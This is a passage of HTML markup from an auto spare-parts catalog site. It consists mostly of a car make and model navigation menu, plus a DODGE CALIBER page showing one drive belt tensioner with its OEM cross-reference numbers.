												<a href="/catalog/peugeot/4008/" title="4008">
													4008																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/peugeot/407/" title="407">
													407																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/peugeot/5008/" title="5008">
													5008																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/peugeot/508/" title="508">
													508																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/peugeot/607/" title="607">
													607																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/peugeot/boxer/" title="BOXER">
													BOXER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/peugeot/expert/" title="EXPERT">
													EXPERT																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/porsche/" title="PORSCHE">
									PORSCHE																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/porsche/cayenne/" title="CAYENNE">
													CAYENNE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/porsche/macan/" title="MACAN">
													MACAN																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/porsche/panamera/" title="PANAMERA">
													PANAMERA																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/renault/" title="RENAULT">
									RENAULT																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/renault/arkana/" title="ARKANA">
													ARKANA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/captur/" title="CAPTUR">
													CAPTUR																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/clio/" title="CLIO">
													CLIO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/dokker/" title="DOKKER">
													DOKKER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/duster/" title="DUSTER">
													DUSTER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/espace/" title="ESPACE">
													ESPACE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/fluence/" title="FLUENCE">
													FLUENCE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/grand-scenic/" title="GRAND SCENIC">
													GRAND SCENIC																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/kangoo/" title="KANGOO">
													KANGOO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/kaptur-/" title="KAPTUR">
													KAPTUR																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/koleos/" title="KOLEOS">
													KOLEOS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/laguna/" title="LAGUNA">
													LAGUNA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/logan/" title="LOGAN">
													LOGAN																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/master/" title="MASTER">
													MASTER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/megane/" title="MEGANE">
													MEGANE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/modus/" title="MODUS">
													MODUS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/sandero/" title="SANDERO">
													SANDERO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/sandero-stepway/" title="SANDERO STEPWAY">
													SANDERO STEPWAY																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/scenic/" title="SCENIC">
													SCENIC																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/symbol/" title="SYMBOL">
													SYMBOL																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/trafic/" title="TRAFIC">
													TRAFIC																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/seat/" title="SEAT">
									SEAT																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/seat/altea/" title="ALTEA">
													ALTEA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/seat/ateca/" title="ATECA">
													ATECA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/seat/cordoba/" title="CORDOBA">
													CORDOBA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/seat/exeo/" title="EXEO">
													EXEO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/seat/ibiza/" title="IBIZA">
													IBIZA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/seat/leon/" title="LEON">
													LEON																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/seat/toledo/" title="TOLEDO">
													TOLEDO																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/skoda/" title="SKODA">
									SKODA																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/skoda/fabia/" title="FABIA">
													FABIA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/skoda/karoq/" title="KAROQ">
													KAROQ																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/skoda/kodiaq/" title="KODIAQ">
													KODIAQ																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/skoda/octavia/" title="OCTAVIA">
													OCTAVIA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/skoda/rapid/" title="RAPID">
													RAPID																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/skoda/roomster/" title="ROOMSTER">
													ROOMSTER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/skoda/superb/" title="SUPERB">
													SUPERB																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/skoda/yeti/" title="YETI">
													YETI																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/sollers/" title="SOLLERS">
									SOLLERS																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/sollers/atlant-2022/" title="SOLLERS ATLANT 2022-">
													SOLLERS ATLANT 2022-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/sollers/st6-2023/" title="SOLLERS ST6 2023-">
													SOLLERS ST6 2023-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/sollers/st8-2024/" title="SOLLERS ST8 2024-">
													SOLLERS ST8 2024-																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/ssang-yong/" title="SSANG YONG">
									SSANG YONG																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/ssang-yong/actyon-cj-2005-2010/" title="ACTYON CJ 2005-2010">
													ACTYON CJ 2005-2010																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ssang-yong/actyon-ck-2010/" title="ACTYON CK 2010-">
													ACTYON CK 2010-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ssang-yong/kyron-dj-2005-2015/" title="KYRON DJ 2005-2015">
													KYRON DJ 2005-2015																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ssang-yong/rexton-y250-y290-2006-2016/" title="REXTON Y250 / Y290 2006-2016">
													REXTON Y250 / Y290 2006-2016																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/subaru/" title="SUBARU">
									SUBARU																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/subaru/forester/" title="FORESTER">
													FORESTER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/subaru/impreza/" title="IMPREZA">
													IMPREZA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/subaru/legacy/" title="LEGACY">
													LEGACY																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/suzuki/" title="SUZUKI">
									SUZUKI																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/suzuki/grand-vitara/" title="GRAND VITARA">
													GRAND VITARA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/suzuki/jimny/" title="JIMNY">
													JIMNY																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/suzuki/liana/" title="LIANA">
													LIANA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/suzuki/swift/" title="SWIFT">
													SWIFT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/suzuki/sx4/" title="SX4">
													SX4																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/suzuki/vitara/" title="VITARA">
													VITARA																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/tank/" title="TANK">
									TANK																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/tank/300/" title="300">
													300																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/tank/500/" title="500">
													500																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/toyota/" title="TOYOTA">
									TOYOTA																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/toyota/4runner/" title="4RUNNER">
													4RUNNER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/alphard/" title="ALPHARD">
													ALPHARD																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/aqua/" title="AQUA">
													AQUA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/auris/" title="AURIS">
													AURIS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/avalon/" title="AVALON">
													AVALON																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/avensis/" title="AVENSIS">
													AVENSIS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/bb/" title="BB">
													BB																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/belta/" title="BELTA">
													BELTA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/blade/" title="BLADE">
													BLADE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/c-hr/" title="C-HR">
													C-HR																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/caldina/" title="CALDINA">
													CALDINA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/camry/" title="CAMRY">
													CAMRY																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/carina/" title="CARINA">
													CARINA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/celica/" title="CELICA">
													CELICA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/coaster/" title="COASTER">
													COASTER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/corolla/" title="COROLLA">
													COROLLA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/corolla-fielder/" title="COROLLA FIELDER">
													COROLLA FIELDER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/corolla-rumion/" title="COROLLA RUMION">
													COROLLA RUMION																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/corolla-verso/" title="COROLLA VERSO">
													COROLLA VERSO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/corona/" title="CORONA">
													CORONA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/corona-premio/" title="CORONA PREMIO">
													CORONA PREMIO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/cresta/" title="CRESTA">
													CRESTA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/crown/" title="CROWN">
													CROWN																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/crown-majesta/" title="CROWN MAJESTA">
													CROWN MAJESTA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/dyna/" title="DYNA">
													DYNA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/echo/" title="ECHO">
													ECHO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/estima/" title="ESTIMA">
													ESTIMA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/fj-cruiser/" title="FJ CRUISER">
													FJ CRUISER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/fortuner/" title="FORTUNER">
													FORTUNER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/gaia/" title="GAIA">
													GAIA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/harrier/" title="HARRIER">
													HARRIER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/hiace/" title="HIACE">
													HIACE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/highlander/" title="HIGHLANDER">
													HIGHLANDER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/hilux/" title="HILUX">
													HILUX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/hilux-surf/" title="HILUX SURF">
													HILUX SURF																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/ipsum/" title="IPSUM">
													IPSUM																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/iq/" title="IQ">
													IQ																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/isis/" title="ISIS">
													ISIS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/ist/" title="IST">
													IST																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/kluger-v/" title="KLUGER V">
													KLUGER V																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/land-cruiser/" title="LAND CRUISER">
													LAND CRUISER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/land-cruiser-prado/" title="LAND CRUISER PRADO">
													LAND CRUISER PRADO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/levin/" title="LEVIN">
													LEVIN																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/mark-ii/" title="MARK II">
													MARK II																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/mark-x/" title="MARK X">
													MARK X																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/matrix/" title="MATRIX">
													MATRIX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/nadia/" title="NADIA">
													NADIA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/noah/" title="NOAH">
													NOAH																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/passo/" title="PASSO">
													PASSO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/picnic/" title="PICNIC">
													PICNIC																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/premio/" title="PREMIO">
													PREMIO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/previa/" title="PREVIA">
													PREVIA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/prius/" title="PRIUS">
													PRIUS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/ractis/" title="RACTIS">
													RACTIS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/raum/" title="RAUM">
													RAUM																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/rav4/" title="RAV4">
													RAV4																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/rush/" title="RUSH">
													RUSH																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/scion/" title="SCION">
													SCION																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/sequoia/" title="SEQUOIA">
													SEQUOIA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/sienna/" title="SIENNA">
													SIENNA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/sienta/" title="SIENTA">
													SIENTA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/town-ace/" title="TOWN ACE">
													TOWN ACE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/tundra/" title="TUNDRA">
													TUNDRA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/urban-cruiser/" title="URBAN CRUISER">
													URBAN CRUISER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/vellfire/" title="VELLFIRE">
													VELLFIRE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/venza/" title="VENZA">
													VENZA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/verso/" title="VERSO">
													VERSO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/vios/" title="VIOS">
													VIOS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/vista/" title="VISTA">
													VISTA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/vitz/" title="VITZ">
													VITZ																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/voltz/" title="VOLTZ">
													VOLTZ																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/voxy/" title="VOXY">
													VOXY																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/will/" title="WILL">
													WILL																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/windom/" title="WINDOM">
													WINDOM																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/wish/" title="WISH">
													WISH																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/yaris/" title="YARIS">
													YARIS																									</a>
																							</li>
																			</ul>
															</li>
																				<li class=" ">
								<a href="/catalog/universal/" title="Universal">
									Universal																	</a>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/volkswagen/" title="VOLKSWAGEN">
									VOLKSWAGEN																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/volkswagen/amarok/" title="AMAROK">
													AMAROK																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/arteon/" title="ARTEON">
													ARTEON																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/atlas-teramont/" title="ATLAS/TERAMONT">
													ATLAS/TERAMONT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/beetle/" title="BEETLE">
													BEETLE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/bora/" title="BORA">
													BORA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/caddy/" title="CADDY">
													CADDY																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/crafter/" title="CRAFTER">
													CRAFTER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/eos/" title="EOS">
													EOS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/golf/" title="GOLF">
													GOLF																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/jetta/" title="JETTA">
													JETTA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/passat/" title="PASSAT">
													PASSAT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/passat-cc/" title="PASSAT CC">
													PASSAT CC																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/polo/" title="POLO">
													POLO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/scirocco-/" title="SCIROCCO">
													SCIROCCO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/sharan/" title="SHARAN">
													SHARAN																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/t-cross/" title="T-CROSS">
													T-CROSS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/tiguan/" title="TIGUAN">
													TIGUAN																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/touareg/" title="TOUAREG">
													TOUAREG																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/touran/" title="TOURAN">
													TOURAN																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/transporter/" title="TRANSPORTER">
													TRANSPORTER																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/volvo/" title="VOLVO">
									VOLVO																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/volvo/c30/" title="C30">
													C30																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volvo/c70/" title="C70">
													C70																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volvo/s40/" title="S40">
													S40																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volvo/s60/" title="S60">
													S60																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volvo/s80/" title="S80">
													S80																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volvo/v50/" title="V50">
													V50																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volvo/v60/" title="V60">
													V60																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volvo/v70/" title="V70">
													V70																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volvo/v90/" title="V90">
													V90																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volvo/xc60/" title="XC60">
													XC60																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volvo/xc70/" title="XC70">
													XC70																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volvo/xc90/" title="XC90">
													XC90																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/vortex/" title="VORTEX">
									VORTEX																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/vortex/estina-2012-2014/" title="ESTINA 2012-2014">
													ESTINA 2012-2014																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/zeekr/" title="ZEEKR">
									ZEEKR																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/zeekr/001/" title="001 2021-">
													001 2021-																									</a>
																							</li>
																			</ul>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/contact/" title="Contacts">
					Contacts									</a>
							</li>
				<li class="search">
			<div class="search-input-div">
				<input class="search-input" type="text" autocomplete="off" maxlength="50" size="40" placeholder="Найти" value="" name="q">
			</div>
			<div class="search-button-div">
				<button class="btn btn-search btn-default" value="Найти" name="s" type="submit">Найти</button>
			</div>
		</li>
	</ul>




</nav>







</div>


</div>
</div>
<div class="col-md-3 col-sm-10 fav-margin-top search-block">
<div id="title-search-result" class="bx-searchtitle">
	<form action="/search/">
		<div class="bx-input-group">
			<input id="title-search-input" type="text" name="q" value="" autocomplete="off" class="bx-form-control"/>
			<span class="bx-input-group-btn">
				<button class="btn btn-default" type="submit" name="s"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>
</div>
</div>
<div>
<div class="col-md-2 hidden-sm hidden-xs fav-margin-top wishlist-block">


 <!--'start_frame_cache_oK4KBh'--><div class="basket_top pull-right">
	<div class="b_wrap">
		<a href="/cart/" class="icon1" title="Wishlist is empty"><img src="/fav_star.png" class="fav-star"> My wishlist <span class="count fav-count">0</span></a>
			</div>
</div>

<!--'end_frame_cache_oK4KBh'-->


					</div>

<div class="col-md-1 callback pull-right custom-style-btn-top" data-event="jqm" data-param-id="24" data-name="callback">
<a href="javascript:;" rel="nofollow" class="btn top-fbtn mybtn btn-default btn-lg">Feedback</a>
									</div>





								<div class="top-callback hidden col-md-8">
									


									<button class="btn btn-responsive-nav visible-xs" data-toggle="collapse" data-target=".nav-main-collapse">
										<i class="fa fa-bars"></i>
									</button>
								</div>
							</div>
						</div>
					</div>					<div class="menu-row row">
						<div class="maxwidth-theme">
							<div class="col-md-12">







							</div>						</div>


					</div>				</div>
				<div class="line-row visible-xs"></div>

<nav id="navbar" class="hidden-lg hidden-md visible-sm visible-xs">
<ul class="mobmenu" style="display: inline-block;">
<li><a href="/company/">about us</a>
<li><a href="/catalog/">products</a>
<li><a href="/contact/">contacts</a>

<li class="pull-right">
 <!--'start_frame_cache_mskERi'--><div class="basket_top pull-right">
	<div class="b_wrap">
		<a href="/cart/" class="icon1"><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Wishlist<span class="count fav-count">0</span></a>
		
	</div>
</div>

<!--'end_frame_cache_mskERi'-->



</ul>

</nav>

			</header>
			<div role="main" class="main">
													<section class="page-top">
						<div class="row">
							<div class="maxwidth-theme">
								<div class="col-md-12 no-padding-left no-padding-right">



<div class="row">
										<div class="col-md-12 hidden-sm hidden-xs">
											<ul class="breadcrumb" id="navigation"><li itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/" title="Home" itemprop="url"><span itemprop="title">Home</span></a></li><li itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/catalog/" title="Product catalog" itemprop="url"><span itemprop="title">Product catalog</span></a></li><li itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/catalog/dodge/" title="Product catalog DODGE spare parts" itemprop="url"><span itemprop="title">Product catalog DODGE spare parts</span></a></li><li itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" class="active"><a href="/catalog/dodge/caliber/" title="DODGE CALIBER spare parts" itemprop="url" style="display:none;"></a><span itemprop="title">DODGE CALIBER spare parts</span></li></ul>										</div>


									<div class="row">
										<div class="col-md-12">
											<h1 id="pagetitle">DODGE CALIBER spare parts</h1>
										</div>
									</div>

									</div>
								</div>
							</div>
						</div>
					</section>
								<div class="container">
											<div class="row">
							<div class="maxwidth-theme">
																	<div class="col-md-12 col-sm-12 col-xs-12 content-md no-padding-left no-padding-right">
																								<!--'start_frame_cache_catalog-elements-block'-->		<div class="catalog item-views table">
			
		<div class="row items">
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_28235" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;28235&quot;,&quot;NAME&quot;:&quot;Drive belt tensioner&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/mitsubishi\/lancer\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;370750&quot;,&quot;DETAIL_PICTURE&quot;:&quot;370751&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;MBL13450790&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/597/57lkwsskwyt81j3330ur4a1szz7cfoys.jpg" alt="LANCER Drive belt tensioner (MBL13450790)" title="Drive belt tensioner (MBL13450790) / OEM: 04891595AE / 1345A008 / 1345A051 / 1345A059 / 1345A060 / 1345A079 / 1345A158 / 1611425980 / 5751G5 / 5751J1 / K04891595AE / MW400123" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/2b7/uqv14tj0o18qtzocpx0rawchwc8al8br.jpg" alt="LANCER Drive belt tensioner (MBL13450790)" title="LANCER Drive belt tensioner (MBL13450790)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Drive belt tensioner 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>MBL13450790</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>04891595AE / 1345A008 / 1345A051 / 1345A059 / 1345A060 / 1345A079 / 1345A158 / 1611425980 / 5751G5 / 5751J1 / K04891595AE / MW400123</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




